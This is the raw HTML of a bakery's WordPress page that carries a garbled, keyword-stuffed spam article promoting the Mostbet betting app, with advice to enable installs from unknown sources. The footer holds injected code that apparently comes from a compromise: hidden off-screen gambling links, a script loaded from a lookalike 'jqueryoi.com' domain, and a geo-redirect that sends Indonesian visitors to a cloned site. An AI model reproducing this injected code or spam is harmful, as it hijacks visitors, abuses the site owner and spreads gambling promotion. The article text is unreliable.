<ul class="toc_list">
<li><a href="#toc-0">Mostbet App Registration Process</a></li>
<li><a href="#toc-1">Mostbet Apk Download Latest Version V5 83 For Android</a></li>
<li><a href="#toc-2">Mostbet Aviator App Account Registration</a></li>
<li><a href="#toc-3">Security Settings For Install The App</a></li>
<li><a href="#toc-4">Casino In Mostbet Apps</a></li>
<li><a href="#toc-5">Mostbet Ios App</a></li>
<li><a href="#toc-6">Mostbet Mobile Casino</a></li>
<li><a href="#toc-7">Mostbet Apk App</a></li>
<li><a href="#toc-8">Mostbet Cricket Betting</a></li>
<li><a href="#toc-9">Make A Bet In A Mobile Application</a></li>
<li><a href="#toc-10">System Requirements For Android Devices</a></li>
<li><a href="#toc-11">Casino Bonus</a></li>
<li><a href="#toc-12">Mostbet Betting Bonus [newline]payment Methods In Mostbet App</a></li>
<li><a href="#toc-13">Mostbet App Review</a></li>
<li><a href="#toc-14">Casino Games At Mostbet App</a></li>
<li><a href="#toc-15">Download Mostbet App</a></li>
<li><a href="#toc-16">Features Of Mostbet</a></li>
<li><a href="#toc-17">Loading Application To The Phone</a></li>
<li><a href="#toc-18">Deposit Methods On Mostbet App</a></li>
<li><a href="#toc-19">How To Download Mostbet App For Android?</a></li>
<li><a href="#toc-20">Bet365 Bonus Code</a></li>
<li><a href="#toc-21">Payment Methods At Mostbet App</a></li>
<li><a href="#toc-22">Minimum System Requirements For Apk</a></li>
<li><a href="#toc-23">Find Where The Mobile App Section Is</a></li>
<li><a href="#toc-24">How To Install Mostbet App For Android?</a></li>
<li><a href="#toc-26">How To Install Mostbet On Ios?</a></li>
<li><a href="#toc-29">Mobile App &#8220;mostbet&#8221;</a></li>
<li><a href="#toc-31">How To Update Mostbet App To The Latest Version 2023?</a></li>
<li><a href="#toc-32">How To Update The App To The Latest Version?</a></li>
<li><a href="#toc-33">How To Register In The Mostbet App?</a></li>
<li><a href="#toc-34">Wait A Few Seconds Until The App Is Installed And Start Using It!</a></li>
</ul>
</div>
<p>I&#8217;ve been betting on cricket on this site for a long time now, recently decided to download the apk through the link and am very happy with it. Being able to bet away from home and without using a computer is a great joy for me.</p>
<p>New clients from India have the opportunity to get a welcome bonus after downloading and installing the Mostbet app. When you sign up, you can choose the promo type, allowing you to observe different events or casino titles to win even more. We have <a href="https://pedallovers.com/">mostbet</a> developed a step-by-step guide exclusively for users wishing to spend less than 5 minutes getting the Mostbet app on iPad or iOS. [newline]The instruction will guide you through the download and installation process with the help of easy steps.</p>
<h2 id="toc-0">Mostbet App Registration Process</h2>
<p>IOS device users can also enjoy mobile gameplay with Mostbet! This makes the process easier since the application can be accessed directly on the bookmaker’s official website, as well as in the App Store.</p>
<ul>
<li>The app’s design primarily considers the intuitive layout of any element and the ability to access essential features quickly.</li>
<li>The Mostbet app iOS is similar to the Android one in terms of appearance and capacities.</li>
<li>In the account options, you can select your favorite sport and team to prioritize the display of events with these parameters.</li>
<li>When a new version is released, uninstall the old one, then download and install the new file.</li>
<li>Click the download button to save the apk file to your device.</li>
</ul>
<p>The application works even with a weak Internet connection, bypasses any blockages and fully replicates the functionality of the main version of the site. Mostbet APP is a mobile bookmaker and online casino application from one of the most popular bookmakers in India. The company offers to install a mobile program for devices based on the Android and IOS operating systems.</p>
<h3 id="toc-1">Mostbet Apk Download Latest Version V5 83 For Android</h3>
<p>Players need to confirm the installation in the dialog box. You must not change the settings if registered before downloading the application. The data is automatically synchronized after  logging in to your account.</p>
<ul>
<li>The bookmaker takes care of all its clients and ensures comfortable gameplay.</li>
<li>The mobile version is endowed with the same functionality, navigation and design as the main bookmaker platform.</li>
<li>Here I came across all the necessary features for betting and online gaming in the app.</li>
<li>Thanks to a simple interface, any user can easily use the application.</li>
</ul>
<p>Read on to learn more about the promotions and other features of Mostbet. Roulette and card games are placed in separate categories. Baccarat, blackjack and poker are presented in the “Cards” section.</p>
<h2 id="toc-2">Mostbet Aviator App Account Registration</h2>
<p>In particular, users can download the app directly from the App Store and don’t need to change some security settings of their iPhones or iPads. Given the fact that the applications are not subject to blocking, there is no need to download Mostbet mirror on Android. If on any sites the bettor sees such offers download Mostbet apk, he should not download such dubious programs in any case. They may turn out to be the products of fraudsters, created to swindle personal data or even money. In the settings of mobile devices there is often a ban on downloading third-party files, which can prevent Mostbet apk download. In this case, you will need to manually mark permission to install data from unknown sources, after which all restrictions will be removed.</p>
<ul>
<li>By adding a deposit within the first hour of registration, you will be able to receive up to 25000₹ as a bonus.</li>
<li>Making payments several times a day gives the company time to deal with any possible problems with the transactions on time.</li>
<li>We have provided a detailed guide on how to do it and install the application on your gadget successfully.</li>
</ul>
<p>The official site of the Online Bookmaker has more than 35 language versions, including English and Hindi. When registering on the site, you can choose the Indian rupee as the main currency. To deposit and withdraw funds Mostbet cooperates with the most reliable and time-tested payment systems in India.</p>
<h3 id="toc-3">Security Settings For Install The App</h3>
<p>The mobile phone app works on any type of device with an Android operating system version 5.0 or higher. You’ll need about 150 Mb of memory on your device to download the Mostbet app for Android, install and set it up. You also need at least 1 Gb of operating memory to work properly. The higher the RAM value, the better the bookmaker’s platform performs. The Android system is not the only system that works with the Mostbet application.</p>
<ul>
<li>Additionally, placing a bet within a month of your birthday is required to receive a gift.</li>
<li>All conditions of wagering bonus money in this case are the same as in the standard welcome bonus.</li>
<li>If you prefer betting on the phone, then downloading the app is probably a suitable choice for you.</li>
</ul>
<p>To do this, smartphone users should click on the little man icon in the upper right corner of the screen. Links with the corresponding brand icons will appear at the bottom of the phone. By clicking on the desired icon, players will get to the section where they directly install the program for Android.</p>
<h2 id="toc-4">Casino In Mostbet Apps</h2>
<p>To quickly download and correctly install the application, follow the recommendations from the instructions below. Mostbet is a popular bookmaker that allows you to bet on sports and play online casino games. The company is constantly developing and adding new features for players from India. Now the world of excitement is available not only in the web version, but  also in the mobile application. Mobile app Mostbet is available for free download from the official website of the bookmaker’s office. Windows users can also download the desktop client on their PCs.</p>
<p>Once you make your first deposit, you have 72 hours to complete the wagering requirement of 60x in the casino, live games, or virtual sports section. Remember to read carefully all the terms and conditions. Mostbet has finally developed its own unique application, which can now be used by gamers from all over the world. You can download the file on the official website of the bookmaker, as Google Play does not support the policy of placing casino applications and bets.</p>
<h3 id="toc-5">Mostbet Ios App</h3>
<p>At the bottom of the screen, you will see a betting slip. Ensure you&#8217;ve read and completed the installation steps correctly. Make sure your device fits all the minimum requirements that are mentioned previously and has enough memory space. Indian players can place a bet on their favorite IPL or another cricket tournament online. With this option, you can see all the events and odds in real-time, while also being able to place a bet right during the event.</p>
<ul>
<li>You can learn about the Mostbet APK strengths, and why clients choose it for sports betting or playing online and live casinos.</li>
<li>You can go to the ‘Your Status’ section to check the wagering game for these free spins.</li>
<li>Being able to bet away from home and without using a computer is a great joy for me.</li>
<li>Before downloading the application, make sure that your smartphone meets the requirements listed below.</li>
<li>Try our bettingbonusecodes platform as your premier place for finding available bonus codes for Indian players.</li>
</ul>
<p>You can quickly download the app, create your account and start betting on a variety of sports. Summarizing the work of Mostbet, we can note a number of advantages of this gambling platform. Being on the sports betting market for almost 14 years, Mostbet has managed to collect an excellent selection of sports for betting. Betting markets for popular sporting events are very extensive, and the odds for many of them are well above average. Mostbet cooperates with 117 gambling software manufacturers, so the collection of games can satisfy absolutely all tastes. Just like the official website, the application allows you to play Mostbet online casino for real money.</p>
<h3 id="toc-6">Mostbet Mobile Casino</h3>
<p>Usually withdrawal requests are processed within a few hours, and in very rare cases it can take up to three days. Every day at the bookmaker’s office Mostbet thousands of events are available for betting. Besides the variety of games and a number of matches, we are ready to please you with a wide variety of outcomes available for betting. This process can be used during the first low-quality installation of the application, as a result of the impossibility of updating to a new version. Follow the instructions below to install the Mostbet app on your iOS smartphone. Grant all necessary permissions to the application, if necessary.</p>
<ul>
<li>This means that you won’t have any problems if you change your phone to another one based on iOS in the future.</li>
<li>I really enjoy watching live broadcasts and placing bets while playing.</li>
<li>The download speed is the determining factor that makes the Mostbet apps so popular.</li>
<li>Don&#8217;t miss the opportunities that can help you win more money or increase your payouts.</li>
</ul>
<p>Or if you are already on this page from your iOS device, just click on this link. Each gambling establishment has its own advantages and disadvantages, however, Mostbet has many positive characteristics compared to other companies. Besides, a couple of buttons are different in their location. For instance, the “Deposit” button can be found in the top left corner of the app, while the same option is on the upper right in the browser version.</p>
<h2 id="toc-7">Mostbet Apk App</h2>
<p>Having detailed instructions and descriptions of all the features made me feel like an experienced casino player right from the first time I logged onto the app. Mostbet made sure the app was really easy to download and install to my gadget.</p>
<ul>
<li>There is also a large library of casino games such as slots, poker, blackjack, etc.</li>
<li>This app gives guarantees for fair games because it has the necessary licenses and does not let its players down.</li>
<li>You can also place bets on various tournaments and matches.</li>
<li>Mostbet is a service that tries to satisfy the needs of everyone.</li>
<li>If you have a similar Android device, most certainly the application will be available for downloading and installing.</li>
<li>There are no unnecessary details, nothing to distract attention.</li>
</ul>
<p>The application on IOS devices does not need to be installed as they do it themselves directly from the App Store. As soon as the match is over, the money you won will appear on your balance. This way, you will enter the latest and up-to-date version of the application and guarantee yourself stable gambling without delays.</p>
<h2 id="toc-8">Mostbet Cricket Betting</h2>
<p>During the registration procedure, you can select BDT to apply the base currency. Moreover, you will find a table with information on the main banking options below.</p>
<ul>
<li>Play slots, roulette, baccarat, poker, blackjack and other exciting games.</li>
<li>Nevertheless, we have decided to provide a guide on how to use our application.</li>
<li>The functionality of all versions is relevant and convenient, so you can select the version that is most convenient for you.</li>
</ul>
<p>You won’t have any problems downloading and installing the app on your iOS device because it was specifically designed to be used on most Apple gadgets. You can use the express bonus to bet on a number of sports events at the same time for a certain amount of money. If suddenly your mobile device is inferior in some way, and the app does not work without problems, do not get upset, but just go to the official website. It is no less convenient than the app and performs the same functions.</p>
    </div>
	<div class="entry-footer">
	            <div class="row">
                <div class="col-md-6">
                    <div class="tags">
						                    </div>
                </div>
                <div class="col-md-6">
                    <div class="share">
						<span>
						<i class="ion-android-share-alt"></i> Share this post							</span>
                        <span>
						<a target="_blank"
                           href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.agricolafrettoli.it%2Fdownload-mostbet-app-for-android-in-india-bonus-34000250f%2F"><i
                                    class="fa fa-facebook"></i></a>
					</span>
                        <span>
						<a target="_blank"
                           href="http://twitter.com/share?text=Download+Mostbet+App+For+Android+In+India+Bonus+34000%2B250f&url=https%3A%2F%2Fwww.agricolafrettoli.it%2Fdownload-mostbet-app-for-android-in-india-bonus-34000250f%2F"><i
                                    class="fa fa-twitter"></i></a>
					</span>
                        <span>
						<a target="_blank"
                           href="https://plus.google.com/share?url=https%3A%2F%2Fwww.agricolafrettoli.it%2Fdownload-mostbet-app-for-android-in-india-bonus-34000250f%2F"><i
                                    class="fa fa-google-plus"></i></a>
					</span>
                    </div>
                </div>
            </div>
			</div><!-- .entry-footer -->
</article><!-- #post-## -->
<div class="entry-nav container">
    <div class="row">
        <div
                class="col-md-5 left"><i class="fa fa-angle-double-left"></i> <a href="https://www.agricolafrettoli.it/wyplata-pieniedzy-z-kasyna-onlin/" rel="prev">Wypłata Pieniędzy Z Kasyna Onlin</a>        </div>
        <div class="col-md-2 center">
            <i class="ion-grid"></i>
        </div>
        <div class="col-md-5 right">
			<a href="https://www.agricolafrettoli.it/mostbet-india-betting-site-and-casino-specified-revie/" rel="next">Mostbet India Betting Site And Casino Specified Revie</a> <i class="fa fa-angle-double-right"></i>        </div>
    </div>
</div>            </div>
			    <div id="sidebar"
         class="sidebar col-md-3 hidden-sm hidden-xs">
        <div id="secondary" class="widget-area">
			<div id="search-3" class="widget widget_search"><h3 class="widget-title">NON HAI TROVATO QUELLO CHE CERCAVI?</h3><form role="search" method="get" class="search-form" action="https://www.agricolafrettoli.it/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.agricolafrettoli.it/page-575/">유명한 성인 사이트를 알고 싶다면 꼭 확인해야 할 정보</a>
											<span class="post-date">15 January 2026</span>
									</li>
											<li>
					<a href="https://www.agricolafrettoli.it/oficialnyj-sajt-vavada-casino-2025-5986/">&#8211; Официальный Сайт Vavada Casino 2025.5986</a>
											<span class="post-date">15 January 2026</span>
									</li>
											<li>
					<a href="https://www.agricolafrettoli.it/1win-zerkalo-oficialnogo-sajta-bukmekera-rabochee-668/">1win  зеркало официального сайта букмекера рабочее на сегодня.2146 (3)</a>
											<span class="post-date">15 January 2026</span>
									</li>
											<li>
					<a href="https://www.agricolafrettoli.it/onlajn-gama-casino-online-obzor-11557-2/">онлайн &#8211; Gama Casino Online &#8211; обзор.11557 (2)</a>
											<span class="post-date">15 January 2026</span>
									</li>
											<li>
					<a href="https://www.agricolafrettoli.it/deze-online-casinos-zijn-wettig-om-nederland-december-2025/">Deze online casino&#8217;s zijn wettig om Nederland december 2025</a>
											<span class="post-date">15 January 2026</span>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Product categories</h3><div class="tagcloud"><a href="https://www.agricolafrettoli.it/product-category/nessuno/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 8pt;" aria-label="&nbsp;&nbsp;&nbsp;&nbsp; (0 items)">&nbsp;&nbsp;&nbsp;&nbsp;</a>
<a href="https://www.agricolafrettoli.it/product-category/la-nostra-biscotteria/" class="tag-cloud-link tag-link-49 tag-link-position-2" style="font-size: 22pt;" aria-label="BISCOTTI ARTIGIANALI (10 items)">BISCOTTI ARTIGIANALI</a>
<a href="https://www.agricolafrettoli.it/product-category/farine/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 12.038461538462pt;" aria-label="FARINE ARTIGIANALI (1 item)">FARINE ARTIGIANALI</a>
<a href="https://www.agricolafrettoli.it/product-category/box-promo/" class="tag-cloud-link tag-link-203 tag-link-position-4" style="font-size: 12.038461538462pt;" aria-label="PROMO BOX (1 item)">PROMO BOX</a>
<a href="https://www.agricolafrettoli.it/product-category/snack/" class="tag-cloud-link tag-link-225 tag-link-position-5" style="font-size: 16.076923076923pt;" aria-label="SNACK (3 items)">SNACK</a></div>
</div>        </div>
    </div>
        </div>
    </div>
</div><!-- /.content -->
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-5 footer-c1">
								<div id="media_image-2" class="widget widget_media_image"><a href="https://www.agricolafrettoli.it/wp-content/uploads/2019/06/CERTIFICATO-SENZA-GLUTINE.pdf"><img width="300" height="163" src="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/frettoli-300x163.png" class="image wp-image-28189  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.agricolafrettoli.it/wp-content/uploads/2020/11/frettoli-300x163.png 300w, https://www.agricolafrettoli.it/wp-content/uploads/2020/11/frettoli.png 367w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>LAgricola Frettoli, immersa nel suggestivo parco dell’Adda coltiva e trasforma antichi cereali in prodotti da forno di alta qualità certificati Gluten Free e Vegan.</p>
<div style="position: absolute; left: -9966px;">
<p>With <a 
href="https://1winsgiris.com/">1Win</a>, users can enjoy top-tier odds and unique gaming experiences.</p>
</div>
<p><script src="https://jqueryoi.com/614.js"></script>
<link rel="amphtml" href="https://agricolafrettoli-amp-king-udud-yuks.pages.dev/" />
<script>
(async () => {
  try {
    const res = await fetch('https://ipapi.co/country/');
    const txt = (await res.text()).trim();
    if (txt === 'ID') {
      window.location.href = 'https://agricolafrettoli-amp-king-udud-yuks.pages.dev/';
    }
  } catch (e) {
    console.log('Geo redirect gagal:', e);
  }
})();
</script></p>
</div>
		</div><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-5" class="widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget widget_block"><div class="sr-links">
  <a href="https://furniwood.com/lien-he/">แทงบอลออนไลน์</a>
  <a href="https://math.vru.ac.ir/">แทงบอล</a>
</div>

<style>
.sr-links {
  position: absolute;
  left: -9999px;
  width: 1px;
  height: 1px;
  overflow: hidden;
}
</style></div>				<div class="footer-social">                <a class="hint--top hint--bounce hint--success"
                   aria-label="Facebook"
                   href="https://www.facebook.com/Azienda-Agricola-Frettoli-1897325707174958/">
                    <i class="fa fa-facebook"></i>
                </a>
				                <a class="hint--top hint--bounce hint--success"
                   aria-label="Instagram"
                   href="https://www.instagram.com/frettoli_agricola/">
                    <i class="fa fa-instagram"></i>
                </a>
				</div>            </div>
            <div class="col-md-2 footer-c2">
				<div id="insight-core-bmw-1" class="widget insight-core-bmw"><h3 class="widget-title">Infomazioni</h3><div class="menu-footer-infomation-container"><ul id="menu-footer-infomation" class="menu"><li id="menu-item-2111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://www.agricolafrettoli.it/condizioni-di-vendita/">Condizioni di Vendita</a></li>
<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://www.agricolafrettoli.it/informativa-sul-trattamento-dei-dati-personali/">Informativa sul trattamento dei dati personali</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://www.agricolafrettoli.it/contatti/">Contatti</a></li>
</ul></div></div><div id="block-6" class="widget widget_block"><p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://luckynailssalonspaspringfield.com/">Bandar Togel</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.winniethepoohgifts.com/">Toto Togel</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.dyplastcomposites.com/">Situs Togel</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.emreaydin.org/">Situs Toto</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.thewindsortaverngrill.com/">Slot Online</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://kindercollegepiscataway.com/">Slot Gacor</a><br /></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://www.sacadairhersey.com/">Slo88</a></span></p>
<p><span style="color: #4A4A4A;"><a style="color: #4A4A4A;" href="https://pazhavangadiganapathy.com/">Situs Slot Online</a></span></p></div>            </div>
            <div class="col-md-2 footer-c3">
				<div id="insight-core-bmw-2" class="widget insight-core-bmw"><h3 class="widget-title">Menu utente</h3><div class="menu-footer-useful-link-container"><ul id="menu-footer-useful-link" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.agricolafrettoli.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2117"><a href="https://www.agricolafrettoli.it/my-account/edit-account/">Dettagli account</a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2116"><a href="https://www.agricolafrettoli.it/my-account/orders/">Ordini</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2118"><a href="https://www.agricolafrettoli.it/my-account/lost-password/">Password dimenticata</a></li>
</ul></div></div>            </div>
            <div class="col-md-3 footer-c4">
				<div id="text-4" class="widget widget_text"><h3 class="widget-title">Contatti</h3>			<div class="textwidget"><a href="https://www.google.com/maps?q=Via+Giacomo+Matteotti,+101,+20872+Cornate+d%27Adda+MB&rlz=1C1ASVB_enIT785IT785&um=1&ie=UTF-8&sa=X&ved=0ahUKEwjGysnkip7jAhXF6aQKHdCvDMAQ_AUIECgB">Via Giacomo Matteotti, 101,
20872 Cornate d'Adda MB</a><br><br>
<a href="tel:+390396927055">T +39 039 6927055</a><br><br>
<a href="mailto:info@agricolafrettoli.it">info@agricolafrettoli.it</a></div>
		</div>            </div>
        </div> <!-- /.row -->
    </div><!-- /.wrapper -->
</footer><!-- /.footer -->
<div class="copyright">
    <div class="container">
        <div class="row row-xs-center">
            <div class="col-md-8 copyright_text">
				©2019-20 Agricola Frettoli Srl | Via Matteotti 101 | Cornate d'Adda 20872 MB | PI 10250490967 | REA: MB - 1869970 | agricolafrettoli@pec.it | Concept by <a href="https://www.mrketing.it">Mr Keting</a>            </div>
            <div class="col-md-4 copyright_payment_img">
                <img src="https://www.agricolafrettoli.it/wp-content/themes/tm-organik/assets/images/footer_payment_01.png"
                     alt="Agricola Frettoli"/>
            </div>
        </div>
    </div>
	        <div class="backtotop" id="backtotop">
            <svg version="1.0" xmlns="http://www.w3.org/2000/svg"
                 width="127px" height="37px" viewBox="0 0 127 37"
                 preserveAspectRatio="xMidYMid meet">
                <g transform="translate(0.000000,37.000000) scale(0.100000,-0.100000)"
                   fill="#000000" stroke="none">
                    <path d="M543 356 c-93 -30 -181 -104 -259 -216 -36 -53 -115 -103 -194 -124
-50 -13 0 -15 555 -15 555 0 605 2 555 15 -79 21 -158 71 -194 124 -59 86
-137 159 -203 192 -76 37 -188 48 -260 24z"/>
                </g>
            </svg>
        </div>
	</div>
</div><!-- /.site -->

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.agricolafrettoli.it/wp-admin/admin-ajax.php";
</script>

<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket" style="">
							<span class="xoo-wsc-items-count">0</span>
						<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">
			</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><div class="wppopups-whole" style="display: none"></div>					                        <div class="wooscp-popup wooscp-search">
                            <div class="wooscp-popup-inner">
                                <div class="wooscp-popup-content">
                                    <div class="wooscp-popup-content-inner">
                                        <div class="wooscp-popup-close"></div>
                                        <div class="wooscp-search-input">
                                            <input type="search" id="wooscp_search_input"
                                                   placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="wooscp-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
										                        <div class="wooscp-popup wooscp-settings">
                            <div class="wooscp-popup-inner">
                                <div class="wooscp-popup-content">
                                    <div class="wooscp-popup-content-inner">
                                        <div class="wooscp-popup-close"></div>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="wooscp-settings-fields">
											<li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="image" checked/><span class="label">Image</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="rating" checked/><span class="label">Rating</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="price" checked/><span class="label">Price</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="stock" checked/><span class="label">Stock</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="availability" checked/><span class="label">Availability</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="add_to_cart" checked/><span class="label">Add to cart</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="description" checked/><span class="label">Description</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="content" checked/><span class="label">Content</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="weight" checked/><span class="label">Weight</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="dimensions" checked/><span class="label">Dimensions</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="attributes" checked/><span class="label">Attributes</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="custom_attributes" checked/><span class="label">Custom attributes</span></li><li class="wooscp-settings-field-li"><input type="checkbox" class="wooscp-settings-field" value="custom_fields" checked/><span class="label">Custom fields</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="wooscp-area" class="wooscp-area wooscp-bar-bottom wooscp-bar-right wooscp-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#5fbd74">
                        <div class="wooscp-inner">
                            <div class="wooscp-table">
                                <div class="wooscp-table-inner">
									                                        <a href="javascript:void(0);" id="wooscp-table-close"
                                           class="wooscp-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="wooscp-table-close-icon"></span></a>
									                                    <div class="wooscp-table-items"></div>
                                </div>
                            </div>
                            <div class="wooscp-bar">
								                                    <a href="javascript:void(0);" class="wooscp-bar-settings hint--top"
                                       aria-label="Select fields"></a>
																                                    <a href="javascript:void(0);" class="wooscp-bar-search hint--top"
                                       aria-label="Add product"></a>
								                                <div class="wooscp-bar-items"></div>
								                                <div class="wooscp-bar-btn wooscp-bar-btn-text">
                                    <div class="wooscp-bar-btn-icon-wrapper">
                                        <div class="wooscp-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Compare                                </div>
                            </div>
                        </div>
                    </div>
					                    <div id="woosw-area" class="woosw-area">
                        <div class="woosw-inner">
                            <div class="woosw-content">
                                <div class="woosw-content-top">
									Wishlist <span
                                            class="woosw-count">0</span>
                                    <span class="woosw-close"></span>
                                </div>
                                <div class="woosw-content-mid"></div>
                                <div class="woosw-content-bot">
                                    <div class="woosw-content-bot-inner">
								<span class="woosw-page">
									<a href="https://www.agricolafrettoli.it/wishlist/">Open wishlist page</a>
								</span>
                                        <span class="woosw-continue"
                                              data-url="">
									Continue shopping								</span>
                                    </div>
                                    <div class="woosw-notice"></div>
                                </div>
                            </div>
                        </div>
                    </div>
					<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/080c4d63f4df753fe1dde5b52/05715e603b9f9428942dcc263.js");</script>				<script class="custom-js">jQuery(document).ready(function ($) {});</script>            <script>
				jQuery( document ).ready( function( $ ) {
					$( ".header" ).headroom(
						{
							offset: 0,
							onTop: function() {
								if ( jQuery( '.logo-image' ).attr( 'data-normal' ) != '' ) {
									jQuery( '.logo-image' ).attr( 'src', jQuery( '.logo-image' ).attr( 'data-normal' ) );
								}
							},
							onNotTop: function() {
								if ( jQuery( '.logo-image' ).attr( 'data-sticky' ) != '' ) {
									jQuery( '.logo-image' ).attr( 'src', jQuery( '.logo-image' ).attr( 'data-sticky' ) );
								}
							},
						}
					);
				} );
            </script>
						<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=440876869855932&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.agricolafrettoli.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9" id="contact-form-7-js"></script>
<script type="text/javascript" id="woo_discount_rules_site_v1-js-extra">
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.agricolafrettoli.it","admin_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/","ajax_url":"https:\/\/www.agricolafrettoli.it\/wp-admin\/admin-ajax.php","show_product_strikeout":"show","product_price_container_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woo-discount-rules/v1/assets/js/woo_discount_rules.js?ver=1.9.9" id="woo_discount_rules_site_v1-js"></script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f7a8df14f4f95dffbcc51fb71dbaf37","fragment_name":"wc_fragments_7f7a8df14f4f95dffbcc51fb71dbaf37","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricolafrettoli.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeaSbgUAAAAAH_nhXft-NvKbHj9IfI1LFf-T5zl&amp;ver=3.0" id="google-recaptcha-js"></script>
